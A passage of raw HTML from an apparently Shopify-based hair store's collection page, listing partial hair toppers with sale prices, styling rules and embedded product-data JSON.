    <a href="/fr-gb/collections/all/products/bais-fuller-straight-partial-topper-not-a-wig">
      
      <span class="prod-title">BAIS Surmatelas partiel marron miel (pas une perruque)</span>
    </a>
    
    <div product-id="7473761517651" product-handle="bais-fuller-straight-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7473761517651,"title":"BAIS Surmatelas partiel marron miel (pas une perruque)","handle":"bais-fuller-straight-partial-topper-not-a-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2025-10-24T19:07:30+08:00","created_at":"2024-11-14T17:25:23+08:00","vendor":"hairbs","type":"surmatelas","tags":["90%","salenow","topper","Udiscounts"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43163615592531,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000371","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43163615625299,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Surmatelas partiel marron miel (pas une perruque) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036.jpg?v=1766665328","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056037.jpg?v=1766665268","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056038.jpg?v=1766665207","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-loose-wavy-partial-topper-not-a-wig-baisi-loose-wavy-partial-topper-not-a-wig-1200376924.jpg?v=1766486249","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056039.png?v=1766665148"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036.jpg?v=1766665328","options":["Color"],"media":[{"alt":"hairbs topper BAIS Fuller Straight Partial Topper (Not A Wig)","id":31554355003475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036.jpg?v=1766665328"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056036.jpg?v=1766665328","width":1080},{"alt":"hairbs topper BAIS Fuller Straight Partial Topper (Not A Wig)","id":31554354970707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056037.jpg?v=1766665268"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056037.jpg?v=1766665268","width":1080},{"alt":"hairbs topper BAIS Fuller Straight Partial Topper (Not A Wig)","id":31554354937939,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056038.jpg?v=1766665207"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056038.jpg?v=1766665207","width":1080},{"alt":"Topper topper BAISI Loose Wavy Partial Topper(Not A Wig)","id":31289608044627,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-loose-wavy-partial-topper-not-a-wig-baisi-loose-wavy-partial-topper-not-a-wig-1200376924.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-baisi-loose-wavy-partial-topper-not-a-wig-baisi-loose-wavy-partial-topper-not-a-wig-1200376924.jpg?v=1766486249","width":1080},{"alt":"hairbs topper BAIS Fuller Straight Partial Topper (Not A Wig)","id":31529638461523,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056039.png?v=1766665148"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-fuller-straight-partial-topper-not-a-wig-bais-fuller-straight-partial-topper-not-a-wig-1213056039.png?v=1766665148","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7380583022675" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE)" data-price="8900"  data-product-id="7380583022675">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-honey-blonde-short-partial-toppernot-a-wig" title="BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130_{width}x.png?v=1767993790"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130_500x.png?v=1767993790"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130_500x.png?v=1767993790" alt="hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bais-honey-blonde-short-partial-toppernot-a-wig">
      
      <span class="prod-title">BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE)</span>
    </a>
    
    <div product-id="7380583022675" product-handle="bais-honey-blonde-short-partial-toppernot-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$89.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$89.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$178.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$89.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7380583022675,"title":"BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE)","handle":"bais-honey-blonde-short-partial-toppernot-a-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2025-12-01T09:50:21+08:00","created_at":"2024-06-17T15:28:56+08:00","vendor":"hairbs","type":"surmatelas","tags":["salenow","topper","Udiscounts","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":9900,"available":true,"price_varies":true,"compare_at_price":17800,"compare_at_price_min":17800,"compare_at_price_max":19800,"compare_at_price_varies":true,"variants":[{"id":43158826614867,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000198","requires_shipping":true,"taxable":false,"featured_image":{"id":40182229237843,"product_id":7380583022675,"position":1,"created_at":"2025-12-01T09:48:06+08:00","updated_at":"2026-01-10T05:23:10+08:00","alt":"hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)","width":1024,"height":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","variant_ids":[43158826614867]},"available":true,"name":"BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":8900,"weight":500,"compare_at_price":17800,"inventory_quantity":-37,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077114963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158826647635,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Honey Blonde Short Partial Topper (PAS UNE PERRUQUE) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":9900,"weight":500,"compare_at_price":19800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056129.png?v=1767993733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056128.png?v=1767987431","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056127.png?v=1767987492","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-35012051435603.jpg?v=1764553823","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","options":["Color"],"media":[{"alt":"hairbs topper Same As Pics BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077114963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056130.png?v=1767993790","width":1024},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077278803,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056129.png?v=1767993733"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056129.png?v=1767993733","width":2048},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077311571,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056128.png?v=1767987431"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056128.png?v=1767987431","width":2048},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":31541077344339,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056127.png?v=1767987492"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-bais-honey-blonde-short-partial-topper-not-a-wig-1213056127.png?v=1767987492","width":2048},{"alt":"hairbs topper BAIS Honey Blonde Short Partial Topper(NOT A WIG)","id":27490594062419,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-35012051435603.jpg?v=1764553823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-honey-blonde-short-partial-topper-not-a-wig-35012051435603.jpg?v=1764553823","width":1000},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e 3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7444229029971" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Curly With Honey BlondePartial Topper (pas une perruque)" data-price="7900"  data-product-id="7444229029971">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-natural-black-hd-hair-bang-not-a-wig" title="BAIS Curly With Honey BlondePartial Topper (pas une perruque)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-natural-black-hd-hair-bang-not-a-wig-35842402222163_{width}x.jpg?v=1761622889"
      data-sizes="auto"
